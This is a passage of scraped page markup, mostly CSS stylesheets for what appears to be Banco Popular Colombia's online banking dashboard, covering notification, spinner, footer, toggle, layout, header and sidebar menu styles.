  font-weight: 600;
}

.chatbot-bold {
  font-weight: 600;
}

.chatbot-loader .loading-dots {
  line-height: 48px;
  position: relative;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: inline-block;
}
.chatbot-loader .loading-dots span {
  margin: 0 3px;
  color: rgb(123, 123, 123);
  animation-name: dotTwo;
}
.chatbot-loader .loading-dots span:first-child {
  animation-name: dotOne;
}
.chatbot-loader .loading-dots span:last-child {
  animation-name: dotThree;
}

@keyframes slideUp {
  0% {
    opacity: 0;
    transform: translateY(100vh);
  }
  1% {
    opacity: 1;
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@media (max-height: 680px) {
  .chatbot-window {
    height: auto;
  }
  .chatbot-content {
    height: 320px;
  }
}
@media (max-height: 550px) {
  .chatbot-window {
    height: auto;
  }
  .chatbot-content {
    height: 190px;
  }
}</style><style>.ds-notification {
  position: fixed;
  z-index: 1001;
  width: 100%;
  max-width: 552px;
  border-radius: 8px;
  min-height: 56px;
  transition: 0.5s;
  top: -108px;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #FFFFFF;
}
.ds-notification.open {
  top: 108px;
}
.ds-notification .ds-notification-container {
  display: flex;
  padding: 16px 16px 16px 0;
  border-radius: 6px;
  width: 100%;
}
.ds-notification .ds-notification-container .bar {
  width: 4px;
  height: 24px;
  margin-left: 4px;
  border-radius: 2px;
}
.ds-notification .ds-notification-container .img-container {
  height: 24px;
  width: 24px;
  border-radius: 12px;
  padding: 4px;
  margin-left: 12px;
  background-color: #FFFFFF;
}
.ds-notification .ds-notification-container .img-container .img {
  width: 15px;
  height: 15px;
  background-repeat: no-repeat;
}
.ds-notification .ds-notification-container .content {
  width: 100%;
  display: flex;
  flex-direction: column;
  margin: 0 8px;
}
.ds-notification .ds-notification-container .content span {
  font-family: Inter;
  font-size: 12px;
  font-weight: 500;
  line-height: 2;
}
.ds-notification .ds-notification-container .content .message {
  color: #121212;
  width: 100%;
  font-weight: 500;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: 0%;
}
.ds-notification .ds-notification-container .content .sub-message {
  color: rgb(67, 67, 67);
  font-weight: 400;
  font-size: 12px;
  line-height: 20px;
  letter-spacing: 0%;
}
.ds-notification .ds-notification-container button {
  cursor: pointer;
  background-color: transparent;
  width: 24px;
  height: 24px;
  display: block;
}
.ds-notification .ds-notification-container button .icon-x-close {
  color: rgb(67, 67, 67);
  font-size: 12px;
}
.ds-notification .ds-notification-container button .icon-x-close::before {
  content: "\e928";
}
.ds-notification .ds-notification-container button.hide-close {
  display: none;
}
.ds-notification .ds-notification-container.success {
  background-color: #D4ECD0;
  border: solid 1px #93CF88;
}
.ds-notification .ds-notification-container.success .bar {
  background-color: #93CF88;
}
.ds-notification .ds-notification-container.success .img-container {
  padding: 3px 4px;
}
.ds-notification .ds-notification-container.success .img-container .img {
  background-image: url([data-uri]);
}
.ds-notification .ds-notification-container.error {
  background-color: #FED7D7;
  border: solid 1px #FB787A;
}
.ds-notification .ds-notification-container.error .bar {
  background-color: #FB787A;
}
.ds-notification .ds-notification-container.error .img-container .img {
  background-image: url("[data-uri]");
}
.ds-notification .ds-notification-container.warning {
  background-color: #FEEBD7;
  border: solid 1px #FCCD9A;
}
.ds-notification .ds-notification-container.warning .bar {
  background-color: #FCCD9A;
}
.ds-notification .ds-notification-container.warning .img-container .img {
  background-image: url("[data-uri]");
}
.ds-notification .ds-notification-container.info {
  background-color: #DBEAFD;
  border: solid 1px #A5CAFA;
}
.ds-notification .ds-notification-container.info .bar {
  background-color: #A5CAFA;
}
.ds-notification .ds-notification-container.info .img-container .img {
  background-image: url("[data-uri]");
}
.ds-notification.ds-complex .ds-notification-container .content .message {
  font-size: 13px;
  font-weight: 600;
  line-height: 2.15;
  color: #000000;
}

@media only screen and (max-width: 320px) {
  .ds-notification {
    max-width: 90vw;
  }
}
@media only screen and (max-width: 730px) {
  .ds-notification {
    max-width: 90vw;
  }
}
@media only screen and (max-width: 1024px) {
  .ds-notification {
    max-width: 90vw;
  }
}</style><style>.loading-spinner {
  position: relative;
  width: 100%;
  top: 0;
  left: 0;
  align-items: center;
  justify-content: center;
  display: grid;
}
.loading-spinner .rectangle {
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 20px;
}
.loading-spinner .loading-spinner svg img {
  align-self: center;
}
.loading-spinner img {
  position: absolute;
  bottom: 20px;
}

.loader-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 4;
}

.loader-spinner {
  border: 8px solid rgb(245, 245, 245);
  border-top: 8px solid #A5CAFA;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  animation: spin 2s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}</style><link rel="icon" href="https://mi.bancopopular.com.co/assets/pwa/icon-512x512.png" sizes="512x512"><link rel="icon" href="https://mi.bancopopular.com.co/assets/pwa/icon-384x384.png" sizes="384x384"><link rel="icon" href="https://mi.bancopopular.com.co/assets/pwa/icon-216x216.png" sizes="216x216"><link rel="icon" href="https://mi.bancopopular.com.co/assets/pwa/icon-192x192.png" sizes="192x192"><link rel="icon" href="https://mi.bancopopular.com.co/assets/pwa/icon-152x152.png" sizes="152x152"><link rel="icon" href="https://mi.bancopopular.com.co/assets/pwa/icon-144x144.png" sizes="144x144"><link rel="icon" href="https://mi.bancopopular.com.co/assets/pwa/icon-128x128.png" sizes="128x128"><link rel="icon" href="https://mi.bancopopular.com.co/assets/pwa/icon-96x96.png" sizes="96x96"><link rel="icon" href="https://mi.bancopopular.com.co/assets/pwa/icon-72x72.png" sizes="72x72"><meta name="mobile-web-app-capable" content="yes"><meta name="x5-orientation" content="portrait"><meta name="screen-orientation" content="portrait"><meta name="x5-page-mode" content="app"><meta name="browsermode" content="application"><style type="text/css"></style><style>.cont-footer {
  background-color: #FFFFFF;
  height: 100%;
  display: grid;
  grid-template-rows: 1fr 36px;
}
.cont-footer .grid-x {
  padding: 1rem 2rem;
  align-items: center;
}
.cont-footer .grid-x .footer-links {
  display: flex;
  justify-content: flex-end;
  gap: 32px;
}
.cont-footer .grid-x .footer-links .footer-link {
  cursor: pointer;
  color: #FE680D;
  font-size: 13px;
}
.cont-footer .container-time-version {
  padding: 0 2rem;
  border-top: 1px solid #E4E4E4;
}
.cont-footer .cont-logos-footer {
  height: 24px;
  text-align: center;
  display: flex;
  gap: 12px;
}
.cont-footer .cont-logos-footer > div:nth-child(2) {
  padding-left: 12px;
  border-left: 1px solid #E4E4E4;
}
.cont-footer .cont-logos-footer .isologo-bank {
  height: 25px;
  width: 31px;
}
.cont-footer .cont-logos-footer .isologo-group {
  height: 24px;
}
.cont-footer .cont-version-footer {
  text-align: center;
  margin-top: 6px;
  margin-bottom: 24px;
  height: 20px;
  display: flex;
  justify-content: space-between;
}
.cont-footer .cont-version-footer .paragraph-small::first-letter {
  text-transform: uppercase;
}
.cont-footer .cont-version-footer p {
  font-size: 11px;
}

@media only screen and (max-width: 1023px) {
  .cont-footer {
    padding: 0;
  }
  .cont-footer .grid-x {
    flex-flow: column-reverse;
    padding: 0;
  }
  .cont-footer .grid-x .footer-links {
    border-block-end: 1px solid #E4E4E4;
    width: 100%;
    justify-content: space-around;
    gap: 0;
    padding: 24px 28px;
  }
  .cont-footer .grid-x .footer-links .footer-link {
    font-size: 11px;
  }
  .cont-footer .grid-x .cont-logos-footer {
    height: 70px;
    text-align: center;
    display: flex;
    padding: 2rem 0 12px 0;
    gap: 12px;
    background-color: #FFFFFF;
    width: 100%;
    justify-content: center;
  }
  .cont-footer .container-time-version {
    padding: 0;
    border: 0;
  }
  .cont-footer .container-time-version .cont-version-footer {
    flex-flow: column;
    height: auto;
    background-color: #FFFFFF;
    margin: 0;
    padding: 0 0 2rem;
  }
}
@media only screen and (min-width: 1024px) and (max-width: 1279px) {
  .cont-footer {
    margin-top: 0;
  }
  .cont-footer .grid-x {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto;
  }
  .cont-footer .grid-x .cell {
    width: auto;
  }
  .cont-footer .cont-logos-footer {
    height: 24px;
    text-align: left;
    position: relative;
  }
  .cont-footer .cont-logos-footer .logo-more {
    display: none;
  }
  .cont-footer .cont-logos-footer img {
    height: 24px;
    width: auto;
  }
  .cont-footer .cont-version-footer {
    text-align: right;
    height: 20px;
  }
}
@media only screen and (min-width: 1280px) and (max-width: 1439px) {
  .cont-footer {
    margin-top: 0;
  }
  .cont-footer .grid-x {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto;
  }
  .cont-footer .grid-x .cell {
    width: auto;
  }
  .cont-footer .cont-logos-footer {
    height: 24px;
    text-align: left;
    position: relative;
  }
  .cont-footer .cont-logos-footer .logo-more {
    display: none;
  }
  .cont-footer .cont-logos-footer img {
    height: 24px;
    width: auto;
  }
  .cont-footer .cont-version-footer {
    text-align: right;
    height: 20px;
  }
}
@media only screen and (min-width: 1440px) and (max-width: 1919px) {
  .cont-footer {
    margin-top: 0;
  }
  .cont-footer .grid-x {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto;
  }
  .cont-footer .grid-x .cell {
    width: auto;
  }
  .cont-footer .cont-logos-footer {
    height: 24px;
    text-align: left;
    position: relative;
  }
  .cont-footer .cont-logos-footer .logo-more {
    display: none;
  }
  .cont-footer .cont-logos-footer img {
    height: 24px;
    width: auto;
  }
  .cont-footer .cont-version-footer {
    text-align: right;
    height: 20px;
  }
}
@media only screen and (min-width: 1920px) {
  .cont-footer {
    margin-top: 0;
  }
  .cont-footer .grid-x {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: auto;
  }
  .cont-footer .grid-x .cell {
    width: auto;
  }
  .cont-footer .cont-logos-footer {
    height: 24px;
    text-align: left;
    position: relative;
  }
  .cont-footer .cont-logos-footer .logo-more {
    display: none;
  }
  .cont-footer .cont-logos-footer img {
    height: 24px;
    width: auto;
  }
  .cont-footer .cont-version-footer {
    text-align: right;
    height: 20px;
  }
}</style><style>.checkbox-slide-new {
  display: flex;
  flex-direction: row;
  width: 100%;
  height: 100%;
  margin-bottom: 32px;
  margin-top: 24px;
}
.checkbox-slide-new input[type=checkbox] {
  cursor: pointer;
  position: relative;
  width: 32px;
  height: 20px;
  appearance: none;
  -webkit-appearance: none;
  background: #C6C6C6;
  outline: none;
  border-radius: 20px;
  box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  transition: 0.5s;
}
.checkbox-slide-new input:checked[type=checkbox] {
  background: #27C112;
}
.checkbox-slide-new input[type=checkbox]::before {
  content: "";
  width: 16px;
  height: 16px;
  border-radius: 20px;
  position: absolute;
  top: 2px;
  left: 2px;
  background: #FFFFFF;
  transition: 0.5s;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.14);
}
.checkbox-slide-new input:checked[type=checkbox]::before {
  left: 14px;
}
.checkbox-slide-new .text-label {
  position: relative;
  padding-left: 8px;
  min-height: 20px;
  cursor: pointer;
  margin-bottom: 0;
  font-size: 12px;
  font-weight: 500;
  line-height: 2;
}

.checkbox-slide {
  display: inline-block;
  vertical-align: top;
  zoom: 1;
}
.checkbox-slide input {
  display: none;
}
.checkbox-slide label {
  position: relative;
  padding-left: 46px;
  min-height: 20px;
  cursor: pointer;
}
.checkbox-slide label::before, .checkbox-slide label::after {
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}
.checkbox-slide label::before {
  content: "";
  position: absolute;
  left: 0;
  border-radius: 100px;
  background: #C6C6C6;
  width: 35px;
  height: 13px;
}
.checkbox-slide label::after {
  content: "";
  width: 20px;
  height: 20px;
  border-radius: 50%;
  position: absolute;
  left: 0;
  background: rgb(123, 123, 123);
  transition: 0.3s;
}
.checkbox-slide.active label::after {
  left: 18px;
  background: #27C112;
}
.checkbox-slide.inline {
  display: flex;
  background: red;
}

.active input[type=checkbox] {
  box-shadow: none;
}
.active input[type=checkbox]::before {
  box-shadow: none;
}

@media only screen and (max-width: 730px) {
  .checkbox-slide label {
    padding-left: 8px;
  }
  .checkbox-slide label::before {
    height: 16px;
    width: 42px;
  }
  .checkbox-slide label::after {
    width: 26px;
    height: 26px;
  }
}</style><style>.container-dash {
  height: 100vh;
  height: 100dvh;
  width: 100%;
  display: grid;
  grid-template-columns: 128px 1fr;
  grid-template-rows: 88px auto 1px;
  grid-template-areas: "sidebar header" "sidebar body-dash";
}
.container-dash .app-aval-adviser {
  z-index: 50;
}
.container-dash .header {
  grid-area: header;
}
.container-dash .sidebar {
  grid-area: sidebar;
}
.container-dash .body-dash {
  grid-area: body-dash;
  display: grid;
  grid-template-rows: 1fr auto;
  grid-template-columns: 1fr;
  overflow-y: scroll;
  grid-template-areas: "content" "footer";
}
.container-dash .body-dash .content {
  max-width: 100vw;
  max-width: 100dvw;
  grid-area: content;
}
.container-dash .body-dash .footer {
  grid-area: footer;
}
.container-dash ::-webkit-scrollbar-thumb {
  background: rgb(157, 157, 157);
}
.container-dash .show-h-s {
  display: none;
}

.container-dash-hide-sections {
  grid-template-columns: 0 1fr;
  grid-template-rows: 0 auto 1px;
}

.pzl-web-chat-aval--button {
  z-index: 2;
}

.idw-web-chat-aval--button {
  z-index: 1;
}

@media only screen and (max-width: 1023px) {
  .pzl-web-chat-aval--button {
    bottom: 88px !important;
  }
}
@media only screen and (max-width: 374px) {
  .container-dash {
    grid-template-columns: 1fr;
    grid-template-rows: 1px auto 1fr 64px;
    grid-template-areas: "header" "sidebar" "body-dash" "tab-bar";
  }
  .container-dash .tab-bar {
    grid-area: tab-bar;
  }
  .container-dash .body-dash {
    grid-area: body-dash;
    grid-template-rows: 1fr 100px;
    grid-template-columns: 100%;
    overflow-y: scroll;
    grid-template-areas: "content" "footer";
  }
  .container-dash .body-dash .content {
    grid-area: content;
  }
  .container-dash .body-dash .footer {
    grid-area: footer;
  }
}
@media only screen and (min-width: 375px) and (max-width: 575px) {
  .container-dash {
    grid-template-columns: 1fr;
    grid-template-rows: 1px auto 1fr 64px;
    grid-template-areas: "header" "sidebar" "body-dash" "tab-bar";
  }
  .container-dash .tab-bar {
    grid-area: tab-bar;
  }
  .container-dash .body-dash {
    grid-area: body-dash;
    grid-template-rows: 1fr 100px;
    grid-template-columns: 100%;
    overflow-y: scroll;
    grid-template-areas: "content" "footer";
  }
  .container-dash .body-dash .content {
    grid-area: content;
  }
  .container-dash .body-dash .footer {
    grid-area: footer;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .container-dash {
    grid-template-columns: 1fr;
    grid-template-rows: 20px auto 1fr 64px;
    grid-template-areas: "header" "sidebar" "body-dash" "tab-bar";
  }
  .container-dash .tab-bar {
    grid-area: tab-bar;
  }
  .container-dash .body-dash {
    grid-area: body-dash;
    grid-template-rows: 1fr 100px;
    grid-template-columns: 100%;
    overflow-y: scroll;
    grid-template-areas: "content" "footer";
  }
  .container-dash .body-dash .content {
    grid-area: content;
  }
  .container-dash .body-dash .footer {
    grid-area: footer;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .container-dash {
    grid-template-columns: 1fr;
    grid-template-rows: 20px auto 1fr 64px;
    grid-template-areas: "header" "sidebar" "body-dash" "tab-bar";
  }
  .container-dash .tab-bar {
    grid-area: tab-bar;
  }
  .container-dash .body-dash {
    grid-area: body-dash;
    grid-template-rows: 1fr 100px;
    grid-template-columns: 100%;
    overflow-y: scroll;
    grid-template-areas: "content" "footer";
  }
  .container-dash .body-dash .content {
    grid-area: content;
  }
  .container-dash .body-dash .footer {
    grid-area: footer;
  }
}</style><style>header {
  background-color: rgb(245, 245, 245);
  width: 100%;
  padding: 24px 28px 0;
}
header .cont-header {
  height: 64px;
  border-radius: 12px;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.08);
  background-color: #FFFFFF;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
header .cont-header .header-left {
  flex-grow: 1;
  display: flex;
  align-items: center;
  padding: 18px 0 18px 32px;
}
header .cont-header .header-left p {
  font-size: 14px;
  font-weight: 500;
  line-height: 2;
  letter-spacing: normal;
  color: #000000;
}
header .cont-header .header-left p span {
  font-weight: bold;
  color: #105163;
}
header .cont-header .header-right {
  flex-grow: 1;
  width: auto;
  padding: 0 8px 0 0;
}

@media only screen and (max-width: 1023px) {
  header {
    padding: 0;
    display: none;
  }
  header a {
    float: none;
    display: block;
    text-align: left;
  }
  .header-right {
    float: none;
  }
}
@media only screen and (min-width: 1280px) {
  header {
    padding: 24px 24px 0 24px;
  }
}
@media only screen and (min-width: 1920px) {
  header {
    padding: 24px 80px 0 80px;
  }
}</style><style>.visible-mobile[_ngcontent-ng-c4095269891] {
  display: none;
}

.hidden-mobile[_ngcontent-ng-c4095269891] {
  display: block;
}

@media only screen and (max-width: 374px), only screen and (min-width: 375px) and (max-width: 575px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (min-width: 768px) and (max-width: 1023px) {
  .visible-mobile[_ngcontent-ng-c4095269891] {
    display: block;
  }
  .hidden-mobile[_ngcontent-ng-c4095269891] {
    display: none;
  }
}
.menu-container[_ngcontent-ng-c4095269891] {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 3;
  background: #105163;
  bottom: 13px;
  width: 128px;
  border-radius: 0 24px 24px 0;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.14);
  height: 100vh;
}
.menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891] {
  text-align: center;
  padding-top: 29px;
}
.menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   .logo-popular-home[_ngcontent-ng-c4095269891], 
.menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   img[_ngcontent-ng-c4095269891] {
  width: 90px;
  height: auto;
  fill: "currentColor";
}
.menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   .bg-logo-normal[_ngcontent-ng-c4095269891] {
  background: #27C112;
}
.menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   .bg-logo-active[_ngcontent-ng-c4095269891] {
  background: #FFFFFF;
}
.menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   .box[_ngcontent-ng-c4095269891] {
  width: 128px;
  height: 104px;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 0 24px 0 0;
  z-index: -1;
}
.menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   .box[_ngcontent-ng-c4095269891]   a[_ngcontent-ng-c4095269891]   img[_ngcontent-ng-c4095269891] {
  padding: 29px 19px;
}
.menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   .box-normal[_ngcontent-ng-c4095269891] {
  background: #27C112;
  animation: 1s alternate _ngcontent-ng-c4095269891_circle-normal;
}
@keyframes _ngcontent-ng-c4095269891_circle-normal {
  from {
    clip-path: circle(0 at 120px 50px);
  }
  to {
    clip-path: circle(350px at 0 10px);
  }
}
.menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   .box-active[_ngcontent-ng-c4095269891] {
  animation: 1s alternate _ngcontent-ng-c4095269891_circle-active;
}
@keyframes _ngcontent-ng-c4095269891_circle-active {
  from {
    clip-path: circle(350px at 0 10px);
  }
  to {
    clip-path: circle(0 at 140px 50px);
  }
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891] {
  height: calc(100vh - 105px);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-list[_ngcontent-ng-c4095269891] {
  max-height: 100%;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 10px;
  width: 100%;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891] {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  gap: 7px;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891]   .desc-icon-menu[_ngcontent-ng-c4095269891] {
  height: 20px;
  color: #FFFFFF;
  text-align: center;
  font-family: "Inter", sans-serif;
  font-weight: 600;
  font-size: 11px;
  line-height: 16px;
  letter-spacing: 0%;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891] {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex-direction: column;
  padding: 0 4px;
  text-decoration: none;
  font-size: 11px;
  font-weight: 500;
  letter-spacing: -0.3px;
  height: 36px;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .cont-active-img[_ngcontent-ng-c4095269891] {
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  height: 100%;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   small[_ngcontent-ng-c4095269891] {
  color: #FFFFFF;
  background: #FE680D;
  border-radius: 50px;
  position: absolute;
  left: 50%;
  padding: 0 4px;
  top: 0;
  letter-spacing: -0.2px;
  font-size: 9px;
  font-weight: bold;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .blob[_ngcontent-ng-c4095269891] {
  background: #FE680D;
  border-radius: 50%;
  box-shadow: 0 0 0 0 rgb(0, 0, 0);
  width: 12px;
  height: 12px;
  position: absolute;
  left: 60px;
  top: 0;
  transform: scale(1);
  z-index: 5;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .blob.orange[_ngcontent-ng-c4095269891] {
  background-image: linear-gradient(to bottom, #FE680D, #F99B35);
  box-shadow: 0 0 0 0 #F99B35;
  animation: _ngcontent-ng-c4095269891_pulse-orange 1s infinite;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .menu-icon[_ngcontent-ng-c4095269891] {
  width: 28px;
  height: 28px;
  border-radius: 0;
  display: block;
  transition: 0.3s;
  opacity: 0.8;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891]   .menu-link[_ngcontent-ng-c4095269891]   .menu-icon.bre-b[_ngcontent-ng-c4095269891] {
  width: 41px;
  height: 12px;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891]   .menu-link.active[_ngcontent-ng-c4095269891] {
  color: #FFFFFF;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891]   .menu-link.active[_ngcontent-ng-c4095269891]   .cont-active-img[_ngcontent-ng-c4095269891] {
  height: 36px;
  width: 36px;
  border-radius: 23px;
  background-color: #FFFFFF;
  color: rgb(67, 67, 67);
  display: flex;
  justify-content: center;
  align-items: center;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891]   .menu-link.active[_ngcontent-ng-c4095269891]   .cont-active-img[_ngcontent-ng-c4095269891]:hover {
  color: #1A6A0C;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891]   .menu-link.active[_ngcontent-ng-c4095269891]   .menu-icon[_ngcontent-ng-c4095269891] {
  color: rgb(67, 67, 67);
  filter: brightness(0) saturate(100%) invert(25%) sepia(5%) saturate(11%) hue-rotate(12deg) brightness(89%) contrast(88%);
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item.disabled[_ngcontent-ng-c4095269891] {
  color: #0B3642;
  cursor: not-allowed;
  pointer-events: none;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item.disabled[_ngcontent-ng-c4095269891]   .menu-icon[_ngcontent-ng-c4095269891] {
  filter: brightness(0) saturate(100%) invert(20%) sepia(0%) saturate(0%) hue-rotate(0deg) brightness(0.4) contrast(1);
  opacity: 0.5;
}
.menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]   .menu-item.disabled[_ngcontent-ng-c4095269891]   .desc-icon-menu[_ngcontent-ng-c4095269891] {
  color: #0B3642;
}
.menu-container[_ngcontent-ng-c4095269891]   .circle[_ngcontent-ng-c4095269891] {
  border-radius: 50%;
  width: 0;
  height: 0;
  position: absolute;
  top: 30px;
  right: 20px;
  background: #FFFFFF;
  transition: all 600ms cubic-bezier(0, 0.995, 0.99, 1);
  display: none;
  z-index: 1;
}
.menu-container[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891] {
  -webkit-user-select: none;
          user-select: none;
}
.menu-container[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   svg[_ngcontent-ng-c4095269891] {
  width: 60px;
  height: auto;
  cursor: pointer;
  transform: translate3d(0, 0, 0);
  right: -18px;
  top: -4px;
  position: absolute;
}
.menu-container[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   path[_ngcontent-ng-c4095269891] {
  fill: none;
  transition: stroke-dashoffset 0.5s cubic-bezier(0.445, 0.05, 0.55, 0.95), stroke-dasharray 0.5s cubic-bezier(0.25, -0.25, 0.75, 1.25);
  stroke-width: 24px;
  stroke-linecap: round;
  stroke: #FFFFFF;
  stroke-dashoffset: 0;
}
.menu-container[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   #top[_ngcontent-ng-c4095269891], 
.menu-container[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   #bottom[_ngcontent-ng-c4095269891] {
  stroke-dasharray: 240px 920px;
}
.menu-container[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891]   #middle[_ngcontent-ng-c4095269891] {
  stroke-dasharray: 180px 240px;
  transform: translateX(32px);
}

.gift-animation[_ngcontent-ng-c4095269891] {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
  pointer-events: none;
  height: 100px;
  width: 120px;
  top: -40px;
}

.transfers-icon[_ngcontent-ng-c4095269891] {
  position: relative;
  z-index: 0;
}

@keyframes _ngcontent-ng-c4095269891_pulse-orange {
  0% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 #F99B35;
  }
  70% {
    transform: scale(1);
    box-shadow: 0 0 0 10px rgba(255, 121, 63, 0);
  }
  100% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(255, 121, 63, 0);
  }
}
@media only screen and (max-width: 374px) {
  .menu-container[_ngcontent-ng-c4095269891] {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 3;
    background: #105163;
    height: auto;
    width: 100%;
    right: 0;
    z-index: 2;
    padding: 0;
    bottom: inherit;
    border-radius: 0;
    border: none;
    box-shadow: none;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891] {
    height: 72px;
    text-align: left;
    padding: 10px 20px;
    position: relative;
    z-index: 2;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding-top: env(safe-area-inset-top);
  }
  .menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   .box[_ngcontent-ng-c4095269891] {
    display: none;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .cont-logo[_ngcontent-ng-c4095269891]   img[_ngcontent-ng-c4095269891] {
    height: 30px;
    width: auto;
    padding-top: 10px;
  }
  .menu-container[_ngcontent-ng-c4095269891]   .burger[_ngcontent-ng-c4095269891] {
    position: absolute;
    right: 23px;
    top: 50%;
    width: 40px;
    height: 40px;
    transform: translateY(-50%);
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891] {
    padding: 0 0 75px;
    height: calc(100vh - 72px);
    opacity: 0;
    text-align: center;
    transition: all 140ms cubic-bezier(0, 0.995, 0.99, 1);
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 72px;
    visibility: hidden;
    overflow-y: auto;
    z-index: -1;
    display: block;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891] {
    text-align: left;
    position: relative;
    top: 50px;
    padding: 35px 20px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 0;
  }
  .menu-container[_ngcontent-ng-c4095269891]   nav[_ngcontent-ng-c4095269891]    > .menu-list[_ngcontent-ng-c4095269891]   .menu-item[_ngcontent-ng-c4095269891] {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    width: 112px;
    height: 72px;
    gap: 0;
  }
